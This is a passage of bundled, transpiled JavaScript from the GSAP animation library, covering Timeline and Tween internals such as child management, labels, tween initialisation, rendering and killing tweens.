    if (tweens === void 0) {
      tweens = true;
    }
    if (timelines === void 0) {
      timelines = true;
    }
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = -_bigNum$2;
    }
    var a = [], child = this._first;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        if (child instanceof Tween) {
          tweens && a.push(child);
        } else {
          timelines && a.push(child);
          nested && a.push.apply(a, child.getChildren(true, tweens, timelines));
        }
      }
      child = child._next;
    }
    return a;
  };
  _proto2.getById = function getById2(id) {
    var animations = this.getChildren(1, 1, 1), i = animations.length;
    while (i--) {
      if (animations[i].vars.id === id) {
        return animations[i];
      }
    }
  };
  _proto2.remove = function remove2(child) {
    if (_isString$3(child)) {
      return this.removeLabel(child);
    }
    if (_isFunction$3(child)) {
      return this.killTweensOf(child);
    }
    _removeLinkedListItem(this, child);
    if (child === this._recent) {
      this._recent = this._last;
    }
    return _uncache(this);
  };
  _proto2.totalTime = function totalTime(_totalTime2, suppressEvents) {
    if (!arguments.length) {
      return this._tTime;
    }
    this._forcing = 1;
    if (!this._dp && this._ts) {
      this._start = _roundPrecise$1(_ticker.time - (this._ts > 0 ? _totalTime2 / this._ts : (this.totalDuration() - _totalTime2) / -this._ts));
    }
    _Animation.prototype.totalTime.call(this, _totalTime2, suppressEvents);
    this._forcing = 0;
    return this;
  };
  _proto2.addLabel = function addLabel(label, position) {
    this.labels[label] = _parsePosition$1(this, position);
    return this;
  };
  _proto2.removeLabel = function removeLabel(label) {
    delete this.labels[label];
    return this;
  };
  _proto2.addPause = function addPause(position, callback, params) {
    var t = Tween.delayedCall(0, callback || _emptyFunc$2, params);
    t.data = "isPause";
    this._hasPause = 1;
    return _addToTimeline(this, t, _parsePosition$1(this, position));
  };
  _proto2.removePause = function removePause(position) {
    var child = this._first;
    position = _parsePosition$1(this, position);
    while (child) {
      if (child._start === position && child.data === "isPause") {
        _removeFromParent(child);
      }
      child = child._next;
    }
  };
  _proto2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    var tweens = this.getTweensOf(targets, onlyActive), i = tweens.length;
    while (i--) {
      _overwritingTween !== tweens[i] && tweens[i].kill(targets, props);
    }
    return this;
  };
  _proto2.getTweensOf = function getTweensOf2(targets, onlyActive) {
    var a = [], parsedTargets = toArray(targets), child = this._first, isGlobalTime = _isNumber$2(onlyActive), children2;
    while (child) {
      if (child instanceof Tween) {
        if (_arrayContainsAny(child._targets, parsedTargets) && (isGlobalTime ? (!_overwritingTween || child._initted && child._ts) && child.globalTime(0) <= onlyActive && child.globalTime(child.totalDuration()) > onlyActive : !onlyActive || child.isActive())) {
          a.push(child);
        }
      } else if ((children2 = child.getTweensOf(parsedTargets, onlyActive)).length) {
        a.push.apply(a, children2);
      }
      child = child._next;
    }
    return a;
  };
  _proto2.tweenTo = function tweenTo(position, vars) {
    vars = vars || {};
    var tl = this, endTime = _parsePosition$1(tl, position), _vars = vars, startAt = _vars.startAt, _onStart = _vars.onStart, onStartParams = _vars.onStartParams, immediateRender = _vars.immediateRender, initted, tween = Tween.to(tl, _setDefaults$2({
      ease: vars.ease || "none",
      lazy: false,
      immediateRender: false,
      time: endTime,
      overwrite: "auto",
      duration: vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale()) || _tinyNum,
      onStart: function onStart() {
        tl.pause();
        if (!initted) {
          var duration = vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale());
          tween._dur !== duration && _setDuration(tween, duration, 0, 1).render(tween._time, true, true);
          initted = 1;
        }
        _onStart && _onStart.apply(tween, onStartParams || []);
      }
    }, vars));
    return immediateRender ? tween.render(0) : tween;
  };
  _proto2.tweenFromTo = function tweenFromTo(fromPosition, toPosition, vars) {
    return this.tweenTo(toPosition, _setDefaults$2({
      startAt: {
        time: _parsePosition$1(this, fromPosition)
      }
    }, vars));
  };
  _proto2.recent = function recent() {
    return this._recent;
  };
  _proto2.nextLabel = function nextLabel(afterTime) {
    if (afterTime === void 0) {
      afterTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, afterTime));
  };
  _proto2.previousLabel = function previousLabel(beforeTime) {
    if (beforeTime === void 0) {
      beforeTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, beforeTime), 1);
  };
  _proto2.currentLabel = function currentLabel(value) {
    return arguments.length ? this.seek(value, true) : this.previousLabel(this._time + _tinyNum);
  };
  _proto2.shiftChildren = function shiftChildren(amount, adjustLabels, ignoreBeforeTime) {
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = 0;
    }
    var child = this._first, labels = this.labels, p2;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        child._start += amount;
        child._end += amount;
      }
      child = child._next;
    }
    if (adjustLabels) {
      for (p2 in labels) {
        if (labels[p2] >= ignoreBeforeTime) {
          labels[p2] += amount;
        }
      }
    }
    return _uncache(this);
  };
  _proto2.invalidate = function invalidate() {
    var child = this._first;
    this._lock = 0;
    while (child) {
      child.invalidate();
      child = child._next;
    }
    return _Animation.prototype.invalidate.call(this);
  };
  _proto2.clear = function clear(includeLabels) {
    if (includeLabels === void 0) {
      includeLabels = true;
    }
    var child = this._first, next2;
    while (child) {
      next2 = child._next;
      this.remove(child);
      child = next2;
    }
    this._dp && (this._time = this._tTime = this._pTime = 0);
    includeLabels && (this.labels = {});
    return _uncache(this);
  };
  _proto2.totalDuration = function totalDuration(value) {
    var max = 0, self2 = this, child = self2._last, prevStart = _bigNum$2, prev2, start, parent2;
    if (arguments.length) {
      return self2.timeScale((self2._repeat < 0 ? self2.duration() : self2.totalDuration()) / (self2.reversed() ? -value : value));
    }
    if (self2._dirty) {
      parent2 = self2.parent;
      while (child) {
        prev2 = child._prev;
        child._dirty && child.totalDuration();
        start = child._start;
        if (start > prevStart && self2._sort && child._ts && !self2._lock) {
          self2._lock = 1;
          _addToTimeline(self2, child, start - child._delay, 1)._lock = 0;
        } else {
          prevStart = start;
        }
        if (start < 0 && child._ts) {
          max -= start;
          if (!parent2 && !self2._dp || parent2 && parent2.smoothChildTiming) {
            self2._start += start / self2._ts;
            self2._time -= start;
            self2._tTime -= start;
          }
          self2.shiftChildren(-start, false, -Infinity);
          prevStart = 0;
        }
        child._end > max && child._ts && (max = child._end);
        child = prev2;
      }
      _setDuration(self2, self2 === _globalTimeline && self2._time > max ? self2._time : max, 1, 1);
      self2._dirty = 0;
    }
    return self2._tDur;
  };
  Timeline2.updateRoot = function updateRoot(time) {
    if (_globalTimeline._ts) {
      _lazySafeRender(_globalTimeline, _parentToChildTotalTime(time, _globalTimeline));
      _lastRenderedFrame = _ticker.frame;
    }
    if (_ticker.frame >= _nextGCFrame) {
      _nextGCFrame += _config$1.autoSleep || 120;
      var child = _globalTimeline._first;
      if (!child || !child._ts) {
        if (_config$1.autoSleep && _ticker._listeners.length < 2) {
          while (child && !child._ts) {
            child = child._next;
          }
          child || _ticker.sleep();
        }
      }
    }
  };
  return Timeline2;
}(Animation);
_setDefaults$2(Timeline.prototype, {
  _lock: 0,
  _hasPause: 0,
  _forcing: 0
});
var _addComplexStringPropTween = function _addComplexStringPropTween2(target, prop, start, end, setter, stringFilter, funcParam) {
  var pt = new PropTween$1(this._pt, target, prop, 0, 1, _renderComplexString, null, setter), index2 = 0, matchIndex = 0, result, startNums, color, endNum, chunk, startNum, hasRandom, a;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (hasRandom = ~end.indexOf("random(")) {
    end = _replaceRandom(end);
  }
  if (stringFilter) {
    a = [start, end];
    stringFilter(a, target, prop);
    start = a[0];
    end = a[1];
  }
  startNums = start.match(_complexStringNumExp) || [];
  while (result = _complexStringNumExp.exec(end)) {
    endNum = result[0];
    chunk = end.substring(index2, result.index);
    if (color) {
      color = (color + 1) % 5;
    } else if (chunk.substr(-5) === "rgba(") {
      color = 1;
    }
    if (endNum !== startNums[matchIndex++]) {
      startNum = parseFloat(startNums[matchIndex - 1]) || 0;
      pt._pt = {
        _next: pt._pt,
        p: chunk || matchIndex === 1 ? chunk : ",",
        s: startNum,
        c: endNum.charAt(1) === "=" ? _parseRelative(startNum, endNum) - startNum : parseFloat(endNum) - startNum,
        m: color && color < 4 ? Math.round : 0
      };
      index2 = _complexStringNumExp.lastIndex;
    }
  }
  pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  pt.fp = funcParam;
  if (_relExp.test(end) || hasRandom) {
    pt.e = 0;
  }
  this._pt = pt;
  return pt;
}, _addPropTween = function _addPropTween2(target, prop, start, end, index2, targets, modifier, stringFilter, funcParam, optional) {
  _isFunction$3(end) && (end = end(index2 || 0, target, targets));
  var currentValue = target[prop], parsedStart = start !== "get" ? start : !_isFunction$3(currentValue) ? currentValue : funcParam ? target[prop.indexOf("set") || !_isFunction$3(target["get" + prop.substr(3)]) ? prop : "get" + prop.substr(3)](funcParam) : target[prop](), setter = !_isFunction$3(currentValue) ? _setterPlain : funcParam ? _setterFuncWithParam : _setterFunc, pt;
  if (_isString$3(end)) {
    if (~end.indexOf("random(")) {
      end = _replaceRandom(end);
    }
    if (end.charAt(1) === "=") {
      pt = _parseRelative(parsedStart, end) + (getUnit(parsedStart) || 0);
      if (pt || pt === 0) {
        end = pt;
      }
    }
  }
  if (!optional || parsedStart !== end || _forceAllPropTweens) {
    if (!isNaN(parsedStart * end) && end !== "") {
      pt = new PropTween$1(this._pt, target, prop, +parsedStart || 0, end - (parsedStart || 0), typeof currentValue === "boolean" ? _renderBoolean : _renderPlain, 0, setter);
      funcParam && (pt.fp = funcParam);
      modifier && pt.modifier(modifier, this, target);
      return this._pt = pt;
    }
    !currentValue && !(prop in target) && _missingPlugin(prop, end);
    return _addComplexStringPropTween.call(this, target, prop, parsedStart, end, setter, stringFilter || _config$1.stringFilter, funcParam);
  }
}, _processVars = function _processVars2(vars, index2, target, targets, tween) {
  _isFunction$3(vars) && (vars = _parseFuncOrString(vars, tween, index2, target, targets));
  if (!_isObject$2(vars) || vars.style && vars.nodeType || _isArray$1(vars) || _isTypedArray(vars)) {
    return _isString$3(vars) ? _parseFuncOrString(vars, tween, index2, target, targets) : vars;
  }
  var copy = {}, p2;
  for (p2 in vars) {
    copy[p2] = _parseFuncOrString(vars[p2], tween, index2, target, targets);
  }
  return copy;
}, _checkPlugin = function _checkPlugin2(property, vars, tween, index2, target, targets) {
  var plugin, pt, ptLookup, i;
  if (_plugins[property] && (plugin = new _plugins[property]()).init(target, plugin.rawVars ? vars[property] : _processVars(vars[property], index2, target, targets, tween), tween, index2, targets) !== false) {
    tween._pt = pt = new PropTween$1(tween._pt, target, property, 0, 1, plugin.render, plugin, 0, plugin.priority);
    if (tween !== _quickTween) {
      ptLookup = tween._ptLookup[tween._targets.indexOf(target)];
      i = plugin._props.length;
      while (i--) {
        ptLookup[plugin._props[i]] = pt;
      }
    }
  }
  return plugin;
}, _overwritingTween, _forceAllPropTweens, _initTween = function _initTween2(tween, time) {
  var vars = tween.vars, ease = vars.ease, startAt = vars.startAt, immediateRender = vars.immediateRender, lazy = vars.lazy, onUpdate = vars.onUpdate, onUpdateParams = vars.onUpdateParams, callbackScope = vars.callbackScope, runBackwards = vars.runBackwards, yoyoEase = vars.yoyoEase, keyframes = vars.keyframes, autoRevert = vars.autoRevert, dur = tween._dur, prevStartAt = tween._startAt, targets = tween._targets, parent2 = tween.parent, fullTargets = parent2 && parent2.data === "nested" ? parent2.parent._targets : targets, autoOverwrite = tween._overwrite === "auto" && !_suppressOverwrites$1, tl = tween.timeline, cleanVars, i, p2, pt, target, hasPriority, gsData, harness, plugin, ptLookup, index2, harnessVars, overwritten;
  tl && (!keyframes || !ease) && (ease = "none");
  tween._ease = _parseEase(ease, _defaults$1.ease);
  tween._yEase = yoyoEase ? _invertEase(_parseEase(yoyoEase === true ? ease : yoyoEase, _defaults$1.ease)) : 0;
  if (yoyoEase && tween._yoyo && !tween._repeat) {
    yoyoEase = tween._yEase;
    tween._yEase = tween._ease;
    tween._ease = yoyoEase;
  }
  tween._from = !tl && !!vars.runBackwards;
  if (!tl || keyframes && !vars.stagger) {
    harness = targets[0] ? _getCache(targets[0]).harness : 0;
    harnessVars = harness && vars[harness.prop];
    cleanVars = _copyExcluding(vars, _reservedProps);
    if (prevStartAt) {
      prevStartAt.revert(runBackwards && dur ? _revertConfig : _startAtRevertConfig);
      prevStartAt._lazy = 0;
    }
    if (startAt) {
      _removeFromParent(tween._startAt = Tween.set(targets, _setDefaults$2({
        data: "isStart",
        overwrite: false,
        parent: parent2,
        immediateRender: true,
        lazy: _isNotFalse(lazy),
        startAt: null,
        delay: 0,
        onUpdate,
        onUpdateParams,
        callbackScope,
        stagger: 0
      }, startAt)));
      time < 0 && (_reverting$2 || !immediateRender && !autoRevert) && tween._startAt.revert(_revertConfig);
      if (immediateRender) {
        if (dur && time <= 0) {
          time && (tween._zTime = time);
          return;
        }
      }
    } else if (runBackwards && dur) {
      if (!prevStartAt) {
        time && (immediateRender = false);
        p2 = _setDefaults$2({
          overwrite: false,
          data: "isFromStart",
          lazy: immediateRender && _isNotFalse(lazy),
          immediateRender,
          stagger: 0,
          parent: parent2
        }, cleanVars);
        harnessVars && (p2[harness.prop] = harnessVars);
        _removeFromParent(tween._startAt = Tween.set(targets, p2));
        time < 0 && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween._startAt.render(-1, true));
        tween._zTime = time;
        if (!immediateRender) {
          _initTween2(tween._startAt, _tinyNum);
        } else if (!time) {
          return;
        }
      }
    }
    tween._pt = tween._ptCache = 0;
    lazy = dur && _isNotFalse(lazy) || lazy && !dur;
    for (i = 0; i < targets.length; i++) {
      target = targets[i];
      gsData = target._gsap || _harness(targets)[i]._gsap;
      tween._ptLookup[i] = ptLookup = {};
      _lazyLookup[gsData.id] && _lazyTweens.length && _lazyRender();
      index2 = fullTargets === targets ? i : fullTargets.indexOf(target);
      if (harness && (plugin = new harness()).init(target, harnessVars || cleanVars, tween, index2, fullTargets) !== false) {
        tween._pt = pt = new PropTween$1(tween._pt, target, plugin.name, 0, 1, plugin.render, plugin, 0, plugin.priority);
        plugin._props.forEach(function(name) {
          ptLookup[name] = pt;
        });
        plugin.priority && (hasPriority = 1);
      }
      if (!harness || harnessVars) {
        for (p2 in cleanVars) {
          if (_plugins[p2] && (plugin = _checkPlugin(p2, cleanVars, tween, index2, target, fullTargets))) {
            plugin.priority && (hasPriority = 1);
          } else {
            ptLookup[p2] = pt = _addPropTween.call(tween, target, p2, "get", cleanVars[p2], index2, fullTargets, 0, vars.stringFilter);
          }
        }
      }
      tween._op && tween._op[i] && tween.kill(target, tween._op[i]);
      if (autoOverwrite && tween._pt) {
        _overwritingTween = tween;
        _globalTimeline.killTweensOf(target, ptLookup, tween.globalTime(time));
        overwritten = !tween.parent;
        _overwritingTween = 0;
      }
      tween._pt && lazy && (_lazyLookup[gsData.id] = 1);
    }
    hasPriority && _sortPropTweensByPriority(tween);
    tween._onInit && tween._onInit(tween);
  }
  tween._onUpdate = onUpdate;
  tween._initted = (!tween._op || tween._pt) && !overwritten;
  keyframes && time <= 0 && tl.render(_bigNum$2, true, true);
}, _updatePropTweens = function _updatePropTweens2(tween, property, value, start, startIsRelative, ratio, time) {
  var ptCache = (tween._pt && tween._ptCache || (tween._ptCache = {}))[property], pt, rootPT, lookup, i;
  if (!ptCache) {
    ptCache = tween._ptCache[property] = [];
    lookup = tween._ptLookup;
    i = tween._targets.length;
    while (i--) {
      pt = lookup[i][property];
      if (pt && pt.d && pt.d._pt) {
        pt = pt.d._pt;
        while (pt && pt.p !== property && pt.fp !== property) {
          pt = pt._next;
        }
      }
      if (!pt) {
        _forceAllPropTweens = 1;
        tween.vars[property] = "+=0";
        _initTween(tween, time);
        _forceAllPropTweens = 0;
        return 1;
      }
      ptCache.push(pt);
    }
  }
  i = ptCache.length;
  while (i--) {
    rootPT = ptCache[i];
    pt = rootPT._pt || rootPT;
    pt.s = (start || start === 0) && !startIsRelative ? start : pt.s + (start || 0) + ratio * pt.c;
    pt.c = value - pt.s;
    rootPT.e && (rootPT.e = _round$3(value) + getUnit(rootPT.e));
    rootPT.b && (rootPT.b = pt.s + getUnit(rootPT.b));
  }
}, _addAliasesToVars = function _addAliasesToVars2(targets, vars) {
  var harness = targets[0] ? _getCache(targets[0]).harness : 0, propertyAliases = harness && harness.aliases, copy, p2, i, aliases;
  if (!propertyAliases) {
    return vars;
  }
  copy = _merge({}, vars);
  for (p2 in propertyAliases) {
    if (p2 in copy) {
      aliases = propertyAliases[p2].split(",");
      i = aliases.length;
      while (i--) {
        copy[aliases[i]] = copy[p2];
      }
    }
  }
  return copy;
}, _parseKeyframe = function _parseKeyframe2(prop, obj, allProps, easeEach) {
  var ease = obj.ease || easeEach || "power1.inOut", p2, a;
  if (_isArray$1(obj)) {
    a = allProps[prop] || (allProps[prop] = []);
    obj.forEach(function(value, i) {
      return a.push({
        t: i / (obj.length - 1) * 100,
        v: value,
        e: ease
      });
    });
  } else {
    for (p2 in obj) {
      a = allProps[p2] || (allProps[p2] = []);
      p2 === "ease" || a.push({
        t: parseFloat(prop),
        v: obj[p2],
        e: ease
      });
    }
  }
}, _parseFuncOrString = function _parseFuncOrString2(value, tween, i, target, targets) {
  return _isFunction$3(value) ? value.call(tween, i, target, targets) : _isString$3(value) && ~value.indexOf("random(") ? _replaceRandom(value) : value;
}, _staggerTweenProps = _callbackNames + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert", _staggerPropsToSkip = {};
_forEachName(_staggerTweenProps + ",id,stagger,delay,duration,paused,scrollTrigger", function(name) {
  return _staggerPropsToSkip[name] = 1;
});
var Tween = /* @__PURE__ */ function(_Animation2) {
  _inheritsLoose$1(Tween2, _Animation2);
  function Tween2(targets, vars, position, skipInherit) {
    var _this3;
    if (typeof vars === "number") {
      position.duration = vars;
      vars = position;
      position = null;
    }
    _this3 = _Animation2.call(this, skipInherit ? vars : _inheritDefaults(vars)) || this;
    var _this3$vars = _this3.vars, duration = _this3$vars.duration, delay = _this3$vars.delay, immediateRender = _this3$vars.immediateRender, stagger = _this3$vars.stagger, overwrite = _this3$vars.overwrite, keyframes = _this3$vars.keyframes, defaults3 = _this3$vars.defaults, scrollTrigger = _this3$vars.scrollTrigger, yoyoEase = _this3$vars.yoyoEase, parent2 = vars.parent || _globalTimeline, parsedTargets = (_isArray$1(targets) || _isTypedArray(targets) ? _isNumber$2(targets[0]) : "length" in vars) ? [targets] : toArray(targets), tl, i, copy, l, p2, curTarget, staggerFunc, staggerVarsToMerge;
    _this3._targets = parsedTargets.length ? _harness(parsedTargets) : _warn("GSAP target " + targets + " not found. https://greensock.com", !_config$1.nullTargetWarn) || [];
    _this3._ptLookup = [];
    _this3._overwrite = overwrite;
    if (keyframes || stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
      vars = _this3.vars;
      tl = _this3.timeline = new Timeline({
        data: "nested",
        defaults: defaults3 || {}
      });
      tl.kill();
      tl.parent = tl._dp = _assertThisInitialized$1(_this3);
      tl._start = 0;
      if (stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
        l = parsedTargets.length;
        staggerFunc = stagger && distribute(stagger);
        if (_isObject$2(stagger)) {
          for (p2 in stagger) {
            if (~_staggerTweenProps.indexOf(p2)) {
              staggerVarsToMerge || (staggerVarsToMerge = {});
              staggerVarsToMerge[p2] = stagger[p2];
            }
          }
        }
        for (i = 0; i < l; i++) {
          copy = _copyExcluding(vars, _staggerPropsToSkip);
          copy.stagger = 0;
          yoyoEase && (copy.yoyoEase = yoyoEase);
          staggerVarsToMerge && _merge(copy, staggerVarsToMerge);
          curTarget = parsedTargets[i];
          copy.duration = +_parseFuncOrString(duration, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets);
          copy.delay = (+_parseFuncOrString(delay, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets) || 0) - _this3._delay;
          if (!stagger && l === 1 && copy.delay) {
            _this3._delay = delay = copy.delay;
            _this3._start += delay;
            copy.delay = 0;
          }
          tl.to(curTarget, copy, staggerFunc ? staggerFunc(i, curTarget, parsedTargets) : 0);
          tl._ease = _easeMap.none;
        }
        tl.duration() ? duration = delay = 0 : _this3.timeline = 0;
      } else if (keyframes) {
        _inheritDefaults(_setDefaults$2(tl.vars.defaults, {
          ease: "none"
        }));
        tl._ease = _parseEase(keyframes.ease || vars.ease || "none");
        var time = 0, a, kf, v;
        if (_isArray$1(keyframes)) {
          keyframes.forEach(function(frame) {
            return tl.to(parsedTargets, frame, ">");
          });
          tl.duration();
        } else {
          copy = {};
          for (p2 in keyframes) {
            p2 === "ease" || p2 === "easeEach" || _parseKeyframe(p2, keyframes[p2], copy, keyframes.easeEach);
          }
          for (p2 in copy) {
            a = copy[p2].sort(function(a2, b) {
              return a2.t - b.t;
            });
            time = 0;
            for (i = 0; i < a.length; i++) {
              kf = a[i];
              v = {
                ease: kf.e,
                duration: (kf.t - (i ? a[i - 1].t : 0)) / 100 * duration
              };
              v[p2] = kf.v;
              tl.to(parsedTargets, v, time);
              time += v.duration;
            }
          }
          tl.duration() < duration && tl.to({}, {
            duration: duration - tl.duration()
          });
        }
      }
      duration || _this3.duration(duration = tl.duration());
    } else {
      _this3.timeline = 0;
    }
    if (overwrite === true && !_suppressOverwrites$1) {
      _overwritingTween = _assertThisInitialized$1(_this3);
      _globalTimeline.killTweensOf(parsedTargets);
      _overwritingTween = 0;
    }
    _addToTimeline(parent2, _assertThisInitialized$1(_this3), position);
    vars.reversed && _this3.reverse();
    vars.paused && _this3.paused(true);
    if (immediateRender || !duration && !keyframes && _this3._start === _roundPrecise$1(parent2._time) && _isNotFalse(immediateRender) && _hasNoPausedAncestors(_assertThisInitialized$1(_this3)) && parent2.data !== "nested") {
      _this3._tTime = -_tinyNum;
      _this3.render(Math.max(0, -delay));
    }
    scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this3), scrollTrigger);
    return _this3;
  }
  var _proto3 = Tween2.prototype;
  _proto3.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._tDur, dur = this._dur, isNegative = totalTime < 0, tTime = totalTime > tDur - _tinyNum && !isNegative ? tDur : totalTime < _tinyNum ? 0 : totalTime, time, pt, iteration, cycleDuration, prevIteration, isYoyo, ratio, timeline2, yoyoEase;
    if (!dur) {
      _renderZeroDurationTween(this, totalTime, suppressEvents, force);
    } else if (tTime !== this._tTime || !totalTime || force || !this._initted && this._tTime || this._startAt && this._zTime < 0 !== isNegative) {
      time = tTime;
      timeline2 = this.timeline;
      if (this._repeat) {
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && isNegative) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        isYoyo = this._yoyo && iteration & 1;
        if (isYoyo) {
          yoyoEase = this._yEase;
          time = dur - time;
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        if (time === prevTime && !force && this._initted) {
          this._tTime = tTime;
          return this;
        }
        if (iteration !== prevIteration) {
          timeline2 && this._yEase && _propagateYoyoEase(timeline2, isYoyo);
          if (this.vars.repeatRefresh && !isYoyo && !this._lock) {
            this._lock = force = 1;
            this.render(_roundPrecise$1(cycleDuration * iteration), true).invalidate()._lock = 0;
          }
        }
      }
      if (!this._initted) {
        if (_attemptInitTween(this, isNegative ? totalTime : time, force, suppressEvents)) {
          this._tTime = 0;
          return this;
        }
        if (prevTime !== this._time) {
          return this;
        }
        if (dur !== this._dur) {
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._tTime = tTime;
      this._time = time;
      if (!this._act && this._ts) {
        this._act = 1;
        this._lazy = 0;
      }
      this.ratio = ratio = (yoyoEase || this._ease)(time / dur);
      if (this._from) {
        this.ratio = ratio = 1 - ratio;
      }
      if (time && !prevTime && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      pt = this._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
      timeline2 && timeline2.render(totalTime < 0 ? totalTime : !time && isYoyo ? -_tinyNum : timeline2._dur * timeline2._ease(time / this._dur), suppressEvents, force) || this._startAt && (this._zTime = totalTime);
      if (this._onUpdate && !suppressEvents) {
        isNegative && _rewindStartAt(this, totalTime, suppressEvents, force);
        _callback$1(this, "onUpdate");
      }
      this._repeat && iteration !== prevIteration && this.vars.onRepeat && !suppressEvents && this.parent && _callback$1(this, "onRepeat");
      if ((tTime === this._tDur || !tTime) && this._tTime === tTime) {
        isNegative && !this._onUpdate && _rewindStartAt(this, totalTime, true, true);
        (totalTime || !dur) && (tTime === this._tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
        if (!suppressEvents && !(isNegative && !prevTime) && (tTime || prevTime)) {
          _callback$1(this, tTime === tDur ? "onComplete" : "onReverseComplete", true);
          this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
        }
      }
    }
    return this;
  };
  _proto3.targets = function targets() {
    return this._targets;
  };
  _proto3.invalidate = function invalidate() {
    this._pt = this._op = this._startAt = this._onUpdate = this._lazy = this.ratio = 0;
    this._ptLookup = [];
    this.timeline && this.timeline.invalidate();
    return _Animation2.prototype.invalidate.call(this);
  };
  _proto3.resetTo = function resetTo(property, value, start, startIsRelative) {
    _tickerActive || _ticker.wake();
    this._ts || this.play();
    var time = Math.min(this._dur, (this._dp._time - this._start) * this._ts), ratio;
    this._initted || _initTween(this, time);
    ratio = this._ease(time / this._dur);
    if (_updatePropTweens(this, property, value, start, startIsRelative, ratio, time)) {
      return this.resetTo(property, value, start, startIsRelative);
    }
    _alignPlayhead(this, 0);
    this.parent || _addLinkedListItem(this._dp, this, "_first", "_last", this._dp._sort ? "_start" : 0);
    return this.render(0);
  };
  _proto3.kill = function kill2(targets, vars) {
    if (vars === void 0) {
      vars = "all";
    }
    if (!targets && (!vars || vars === "all")) {
      this._lazy = this._pt = 0;
      return this.parent ? _interrupt(this) : this;
    }
    if (this.timeline) {
      var tDur = this.timeline.totalDuration();
      this.timeline.killTweensOf(targets, vars, _overwritingTween && _overwritingTween.vars.overwrite !== true)._first || _interrupt(this);
      this.parent && tDur !== this.timeline.totalDuration() && _setDuration(this, this._dur * this.timeline._tDur / tDur, 0, 1);
      return this;
    }
    var parsedTargets = this._targets, killingTargets = targets ? toArray(targets) : parsedTargets, propTweenLookup = this._ptLookup, firstPT = this._pt, overwrittenProps, curLookup, curOverwriteProps, props, p2, pt, i;
    if ((!vars || vars === "all") && _arraysMatch(parsedTargets, killingTargets)) {
      vars === "all" && (this._pt = 0);
      return _interrupt(this);
    }
    overwrittenProps = this._op = this._op || [];
    if (vars !== "all") {
      if (_isString$3(vars)) {
        p2 = {};
        _forEachName(vars, function(name) {
          return p2[name] = 1;
        });
        vars = p2;
      }
      vars = _addAliasesToVars(parsedTargets, vars);
    }
    i = parsedTargets.length;
    while (i--) {
      if (~killingTargets.indexOf(parsedTargets[i])) {
        curLookup = propTweenLookup[i];
        if (vars === "all") {
          overwrittenProps[i] = vars;
          props = curLookup;
          curOverwriteProps = {};
        } else {
          curOverwriteProps = overwrittenProps[i] = overwrittenProps[i] || {};
          props = vars;
        }
        for (p2 in props) {
          pt = curLookup && curLookup[p2];
          if (pt) {
            if (!("kill" in pt.d) || pt.d.kill(p2) === true) {
              _removeLinkedListItem(this, pt, "_pt");
            }
            delete curLookup[p2];
          }
          if (curOverwriteProps !== "all") {
            curOverwriteProps[p2] = 1;
          }
        }
      }
    }
    this._initted && !this._pt && firstPT && _interrupt(this);
    return this;
  };
  Tween2.to = function to(targets, vars) {
    return new Tween2(targets, vars, arguments[2]);
  };
  Tween2.from = function from(targets, vars) {
    return _createTweenType(1, arguments);
  };
  Tween2.delayedCall = function delayedCall(delay, callback, params, scope) {
    return new Tween2(callback, 0, {
      immediateRender: false,
      lazy: false,
      overwrite: false,
      delay,
      onComplete: callback,
      onReverseComplete: callback,
      onCompleteParams: params,
      onReverseCompleteParams: params,
      callbackScope: scope
    });
  };
  Tween2.fromTo = function fromTo(targets, fromVars, toVars) {
    return _createTweenType(2, arguments);
  };
  Tween2.set = function set(targets, vars) {
    vars.duration = 0;
    vars.repeatDelay || (vars.repeat = 0);
    return new Tween2(targets, vars);
  };
  Tween2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    return _globalTimeline.killTweensOf(targets, props, onlyActive);
  };
  return Tween2;
}(Animation);
_setDefaults$2(Tween.prototype, {
  _targets: [],
  _lazy: 0,
  _startAt: 0,
  _op: 0,
  _onInit: 0
});
_forEachName("staggerTo,staggerFrom,staggerFromTo", function(name) {
  Tween[name] = function() {
    var tl = new Timeline(), params = _slice.call(arguments, 0);
    params.splice(name === "staggerFromTo" ? 5 : 4, 0, 0);
    return tl[name].apply(tl, params);
  };
});
var _setterPlain = function _setterPlain2(target, property, value) {
  return target[property] = value;
}, _setterFunc = function _setterFunc2(target, property, value) {
  return target[property](value);
}, _setterFuncWithParam = function _setterFuncWithParam2(target, property, value, data) {
  return target[property](data.fp, value);
}, _setterAttribute = function _setterAttribute2(target, property, value) {
  return target.setAttribute(property, value);
}, _getSetter = function _getSetter2(target, property) {
  return _isFunction$3(target[property]) ? _setterFunc : _isUndefined$2(target[property]) && target.setAttribute ? _setterAttribute : _setterPlain;
}, _renderPlain = function _renderPlain2(ratio, data) {
